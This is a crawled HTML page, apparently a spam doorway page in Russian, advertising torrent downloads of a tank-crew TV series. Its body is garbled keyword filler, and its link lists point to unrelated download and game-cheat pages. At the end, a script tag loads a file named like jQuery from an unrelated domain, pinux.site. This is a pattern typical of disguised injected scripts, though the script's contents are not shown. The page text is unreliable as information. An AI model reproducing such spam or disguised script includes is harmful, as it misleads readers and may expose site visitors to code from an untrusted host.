

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeijiehaez.musicandthemindofthe.world/tww67p-istorii-tankistov-vse-serii-skachat-cherez-torrent.html
body_size: 2187
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Истории танкистов все серии скачать через торрент - xeijiehaez.musicandthemindofthe.world</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeijiehaez.musicandthemindofthe.world</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Истории танкистов все серии скачать через торрент</h2>
                            </header>
                            <p>Альтернативная история, попаданцы Список жанров. Сортировать: По алфавиту По авторам По дате поступления По популярности 12.04.2019 Евгений Сергеевич Красницкий. 10/28/2015 · СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text…. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. Альтернативная история, попаданцы Список жанров. Сортировать: По алфавиту По авторам. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tww67p-shablony-so-stihami-s-dnem-rozhdeniya.html">Шаблоны со стихами с днем рождения</a></li>
                                <li><a href="tww67p-gost-37-91-maslo-korove-tehnicheskie-usloviya.html">Гост 37 91 масло коровье технические условия</a></li>
                                <li><a href="tww67p-oplata-parkovki-cherez-mobilnoe-prilozhenie.html">Оплата парковки через мобильное приложение</a></li>
                                <li><a href="tww67p-skachat-varhammer-dark-omen.html">Скачать вархаммер дарк омен</a></li>
                                <li><a href="tww67p-dolphin-browser-android.html">Dolphin browser android</a></li>
                                <li><a href="tww67p-pesnya-osminog-skachat-minusovka.html">Песня осьминог скачать минусовка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Wall.</li>
<li>Альтернативная история, попаданцы Флибуста.</li>
<li>Альтернативная история, попаданцы Флибуста.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-shema-piroga-dlya-vodyanogo-teplogo-pola.html">Схема пирога для водяного теплого пола</a></li>
                                            <li><a href="tww67p-raspisanie-poezda-murmansk-tuapse.html">Расписание поезда мурманск туапсе</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-skachat-chity-batlu.html">Скачать читы батлу</a></li>
                                            <li><a href="tww67p-skachat-pesnyu-pro-alinu-kabaevu.html">Скачать песню про алину кабаеву</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-sacred-knyaz-tmy-2005.html">Sacred князь тьмы 2005</a></li>
                                            <li><a href="tww67p-spds-8-dlya-avtokad-2013-skachat-torrent.html">Спдс 8 для автокад 2013 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-skachat-besplatno-pesnyu-uspenskoy-kabriolet.html">Скачать бесплатно песню успенской кабриолет</a></li>
                                            <li><a href="tww67p-skachat-knigu-petranovskaya-esli-s-rebenkom-trudno.html">Скачать книгу петрановская если с ребенком трудно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
